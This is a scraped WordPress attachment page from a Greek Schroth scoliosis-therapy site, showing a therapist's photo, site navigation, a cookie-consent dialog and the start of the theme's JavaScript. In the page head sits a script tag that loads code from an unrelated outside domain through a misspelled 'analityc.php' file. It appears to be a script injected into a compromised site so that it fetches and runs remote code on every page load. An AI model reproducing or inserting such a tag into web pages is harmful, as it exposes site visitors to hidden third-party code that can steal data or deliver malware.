	h1{ font-family:"Open Sans", arial, sans-serif;}
	h2{ font-family:"Open Sans", arial, sans-serif;}
	h3{ font-family:"Open Sans", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'cd98839560';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://schrothgreece.gr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<link rel="apple-touch-icon" sizes="16x16" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="apple-touch-icon" sizes="57x57" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo@2x.png"/><link rel="shortcut icon" type="image/png" sizes="72x72" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="shortcut icon" type="image/png" sizes="57x57" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="shortcut icon" type="image/png" sizes="16x16" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo@2x.png"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script></head>

<body class="attachment attachment-template-default attachmentid-3881 attachment-png optima-body lastudio-optima header-v10 footer-v1col body-col-1c page-title-v4 fp-nav-control-type-1 fp-slide-control-type-1 wpb-js-composer js-comp-ver-6.13.0 vc_responsive">


<div id="page" class="site">
    <div class="site-inner"><header id="masthead_aside" class="header--aside">
    <div class="site-header-inner">
        <div class="container">
            <div class="header-main clearfix">
                <div class="header-left">
                    <div class="site-branding">
                        <a href="https://schrothgreece.gr/" rel="home">
                            <figure class="logo--normal"><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                            <figure class="logo--transparency"><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                        </a>
                    </div>
                </div>
                                <div class="header-right">
                                                                                                    <div class="header-toggle-search">
                        <a href="#"><i class="optima-icon-zoom"></i></a>
                    </div>
                                                        </div>
                                    <nav class="header-aside-nav menu--vertical menu--vertical-left clearfix">
                        <div class="nav-inner" data-container="#masthead_aside">
                            <ul id="menu-aside-menu" class="main-menu mega-menu isVerticalMenu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mm-item mm-popup-narrow mm-item-level-0 menu-item-2939"><a href="https://schrothgreece.gr/"><span class="mm-text">Αρχική</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3290"><a href="https://schrothgreece.gr/edu4physio/"><span class="mm-text">ΕΚΠΑΙΔΕΥΣΗ ISST SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2941"><a href="https://schrothgreece.gr/elements/about_us/"><span class="mm-text">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-1930"><a href="https://schrothgreece.gr/schrothmethod/"><span class="mm-text">ΘΕΡΑΠΕΙΑ SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2942"><a href="https://schrothgreece.gr/pages/schrothcamp/"><span class="mm-text">SCHROTH CAMP</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2955"><a href="https://schrothgreece.gr/certisstschrothgr/"><span class="mm-text">ΠΙΣΤΟΠΟΙΗΜΕΝΟΙ ΘΕΡΑΠΕΥΤΕΣ ISST SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2940"><a href="https://schrothgreece.gr/blog/"><span class="mm-text">ΒLOG – NEA</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2943"><a href="https://schrothgreece.gr/pages/contact-us-02/"><span class="mm-text">Επικοινωνία</span></a></li>
</ul>                        </div>
                    </nav>
                                        <div class="header-widget-bottom">
                        <div id="text-3" class="text-center widget widget_text"><h4 class="widget-title"><span>Schroth Greece</span></h4>			<div class="textwidget"><div class="la-contact-info">Κοραή 60Γ,  Μοσχάτο, 18345</div>
<div class="la-contact-item la-contact-phone">	
2160041806</div>
<div class="la-contact-item la-contact-email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0675656e7469726e61746363656346616b676f6a2865696b">[email&#160;protected]</a></div>
</div>
</div>
		</div><div id="text-4" class="text-center widget widget_text">			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/SchrothGreece" class="facebook" title="Facebook" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/SchrothGreece" class="twitter" title="Twitter" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/schrothgreece/" class="instagram" title="Instagram" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC7YCH3Ka-RUgUdrUHFG5jbw" class="youtube" title="Youtube" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i></a></div>

<div class="margin-top-30 text-uppercase font-size-11 letter-spacing-3">
    Copyright 2017 </br> Made by Sitematters
</div></div>
		</div><div id="transposh-2" class="widget widget_transposh"><div class="no_translate transposh_flags" ><a href="/certisstschrothgr/tasigiannaki-stavroula/?lang=en"><img src="/wp-content/plugins/transposh-translation-filter-for-wordpress/img/flags/us.png" title="English" alt="English"/></a><a href="/certisstschrothgr/tasigiannaki-stavroula/" class="tr_active"><img src="/wp-content/plugins/transposh-translation-filter-for-wordpress/img/flags/gr.png" title="Ελληνικά" alt="Ελληνικά"/></a></div><div id="tr_credit"></div></div>                    </div>
                                                </div>
        </div>
    </div>
</header>
<!-- #masthead --><div class="site-header-mobile">
    <div class="site-header-inner">
        <div class="container">
            <div class="header-main clearfix">
                <div class="header-left">
                    <div class="site-branding">
                        <a href="https://schrothgreece.gr/" rel="home">
                            <figure><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                        </a>
                    </div>
                </div>
                <div class="header-right">
                                                                <div class="header-toggle-search">
                            <a href="#"><i class="optima-icon-zoom"></i></a>
                        </div>
                                        <div class="header-toggle-mobilemenu">
                        <a class="btn-mobile-menu-trigger menu-toggle-icon" href="#"><i class="optima-icon-menu"></i></a>
                    </div>
                </div>
                <div class="mobile-menu-wrap">
                    <div id="la_mobile_nav" class="dl-menuwrapper"></div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><div class="page-title h4">Tasigiannaki-Stavroula</div></header>                    
		<div class="la-breadcrumbs hidden-xs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://schrothgreece.gr/" itemprop="url" class="la-breadcrumb-item-link is-home" rel="home" title="Home"><span itemprop="title">Home</span></a></div></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep"><i class="fa fa-circle" aria-hidden="true"></i></div></div> <div class="la-breadcrumb-item"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://schrothgreece.gr/certisstschrothgr/" itemprop="url" class="la-breadcrumb-item-link" rel="tag" title="Πιστοποιημένοι Θεραπευτές ISST Schroth  σε Ελλάδα και Κύπρο"><span itemprop="title">Πιστοποιημένοι Θεραπευτές ISST Schroth  σε Ελλάδα και Κύπρο</span></a></div></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep"><i class="fa fa-circle" aria-hidden="true"></i></div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">Tasigiannaki-Stavroula</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header --><div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-12 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div class="page-content">
                        <div class="not-active-fullpage"><p class="attachment"><a href='https://schrothgreece.gr/wp-content/uploads/2023/10/Tasigiannaki-Stavroula.png'><img fetchpriority="high" width="300" height="300" src="https://schrothgreece.gr/wp-content/uploads/2023/10/Tasigiannaki-Stavroula-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://schrothgreece.gr/wp-content/uploads/2023/10/Tasigiannaki-Stavroula-300x300.png 300w, https://schrothgreece.gr/wp-content/uploads/2023/10/Tasigiannaki-Stavroula-150x150.png 150w, https://schrothgreece.gr/wp-content/uploads/2023/10/Tasigiannaki-Stavroula.png 650w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>                    </div>

                                    </div>
            </main>
            <!-- #site-content -->
                    </div>
    </div>
</div>
<!-- .site-main -->
<footer id="colophon" class="site-footer la-footer-1col">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1"><div id="text-5" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><div class="text-center padding-top-50">
<p><a href="https://schrothgreece.gr/" rel="home">
<img style="height:80px;" src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece"/>
</a>
</p>
<div class="social-media-link style-default padding-top-5"><a href="https://www.facebook.com/SchrothGreece" class="facebook" title="Facebook" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/SchrothGreece" class="twitter" title="Twitter" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/schrothgreece/" class="instagram" title="Instagram" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC7YCH3Ka-RUgUdrUHFG5jbw" class="youtube" title="Youtube" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i></a></div>
<div class="margin-top-30 text-uppercase font-size-11 letter-spacing-3">
    Copyright 2017 </br> Made by Sitematters
</div>
</div></div>
		</div></div></div>            </div>
        </div>
    </div>
    </footer>
<!-- #colophon -->    </div><!-- .site-inner -->
</div><!-- #page-->

    <div class="searchform-fly-overlay">
        <a href="javascript:;" class="btn-close-search"><i class="optima-icon-simple-close"></i></a>
        <div class="searchform-fly">
            <p>Start typing and press Enter to search</p>
            <form method="get" class="search-form" action="https://schrothgreece.gr/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="optima-icon-zoom"></i></button>
</form>
<!-- .search-form -->        </div>
    </div>

<div class="la-overlay-global"></div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Συνεχίζοντας να χρησιμοποιείτε την ιστοσελίδα, συμφωνείτε με τη χρήση των cookies  σύμφωνα με τους <a href="https://schrothgreece.gr" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Όρους χρήσης</a> .<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ΑΠΟΔΟΧΗ</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Exit Popup -->
    <div id='exitpopup-modal'>
      <div class='underlay'></div>
	  <div class='exitpopup-modal-window' style='width:px !important; height:px !important;'>
          
        <div class='modal-title' style='background-color: !important;'>
          <h3></h3>
        </div>
        <div class='modal-body'>
			        </div>
        <div class='exitpopup-modal-footer'>
          <p></p>
        </div>
		      </div>
    </div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
	  jQuery(document).ready(function($) {
      var exit_popup_value = Cookies.get('viewedExitPopupWP'); // v3.0
      if(!exit_popup_value){ // v3.0
	  var _exitpopup = exitpopup(document.getElementById('exitpopup-modal'), {
        aggressive: true,
        timer: 0,
		sensitivity: 20,
		delay: 0,
        sitewide: true,
		cookieExpire: ,
        callback: function() { console.log('exitpopup fired!'); }
      });

      
      $('body').on('click', function() {
        $('#exitpopup-modal').hide();
      });
		      $('#exitpopup-modal .exitpopup-modal-footer').on('click', function() {
        $('#exitpopup-modal').hide();
      });
      $('#exitpopup-modal .exitpopup-modal-window').on('click', function(e) {
        e.stopPropagation();
      });
      } // v3.0
      });
	</script>
<!-- End Exit Popup -->
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://schrothgreece.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/schrothgreece.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/themes/optima/assets/js/plugins.js?ver=6.3.4' id='optima-libs-js'></script>
<script type='text/javascript' id='optima-theme-js-extra'>
/* <![CDATA[ */
var optima_configs = {"compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred ,Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred ,Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping"},"fullpage":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/themes/optima/assets/js/theme.js?ver=6.3.4' id='optima-theme-js' async ></script> 
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0' id='wpb_composer_front_js-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"509700b1583545a594f8ffcc8ccb1c34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.68983507156372 seconds, on 18-05-24 10:48:15 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://schrothgreece.gr/wp-content/themes/optima/assets/js/theme.js?ver=6.3.4
body_size: 16823
content:
window.la_studio = {};

(function($) {
    "use strict";

    var la_studio = window.la_studio || {},
        $window = $(window),
        $document = $(document),
        $htmlbody = $('html,body'),
        $body = $(document.body),
        $masthead = $('#masthead'),
        $masthead_inner = $masthead.find('>.site-header-inner'),
        $masthead_aside = $('#masthead_aside'),
        $masthead_aside_inner = $masthead_aside.find('.site-header-inner'),
        $footer_colophon = $('#colophon'),
        $la_full_page = $('#la_full_page');

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
            platform = navigator.platform.toLowerCase(),
            UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
            mode = UA[1] == 'ie' && document.documentMode;

        window.laBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
            }
        };
    }
    function getOffset(elem) {
        if (elem.getBoundingClientRect && window.laBrowser.platform.name != 'ios') {
            var bound = elem.getBoundingClientRect(), html = elem.ownerDocument.documentElement, htmlScroll = getScroll(html), elemScrolls = getScrolls(elem), isFixed = (styleString(elem, 'position') == 'fixed');
            return {
                x: parseInt(bound.left) + elemScrolls.x + ((isFixed) ? 0 : htmlScroll.x) - html.clientLeft,
                y: parseInt(bound.top) + elemScrolls.y + ((isFixed) ? 0 : htmlScroll.y) - html.clientTop
            };
        }
        var element = elem, position = {x: 0, y: 0};
        if (isBody(elem))return position;
        while (element && !isBody(element)) {
            position.x += element.offsetLeft;
            position.y += element.offsetTop;
            if (window.laBrowser.name == 'firefox') {
                if (!borderBox(element)) {
                    position.x += leftBorder(element);
                    position.y += topBorder(element);
                }
                var parent = element.parentNode;
                if (parent && styleString(parent, 'overflow') != 'visible') {
                    position.x += leftBorder(parent);
                    position.y += topBorder(parent);
                }
            } else if (element != elem && window.laBrowser.name == 'safari') {
                position.x += leftBorder(element);
                position.y += topBorder(element);
            }
            element = element.offsetParent;
        }
        if (window.laBrowser.name == 'firefox' && !borderBox(elem)) {
            position.x -= leftBorder(elem);
            position.y -= topBorder(elem);
        }
        return position;
    }
    function getScroll(elem) {
        return {
            x: window.pageXOffset || document.documentElement.scrollLeft,
            y: window.pageYOffset || document.documentElement.scrollTop
        };
    }
    function getScrolls(elem) {
        var element = elem.parentNode, position = {x: 0, y: 0};
        while (element && !isBody(element)) {
            position.x += element.scrollLeft;
            position.y += element.scrollTop;
            element = element.parentNode;
        }
        return position;
    }
    function styleString(element, style) {
        return $(element).css(style);
    }
    function styleNumber(element, style) {
        return parseInt(styleString(element, style)) || 0;
    }
    function borderBox(element) {
        return styleString(element, '-moz-box-sizing') == 'border-box';
    }
    function topBorder(element) {
        return styleNumber(element, 'border-top-width');
    }
    function leftBorder(element) {
        return styleNumber(element, 'border-left-width');
    }
    function isBody(element) {
        return (/^(?:body|html)$/i).test(element.tagName);
    }
    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
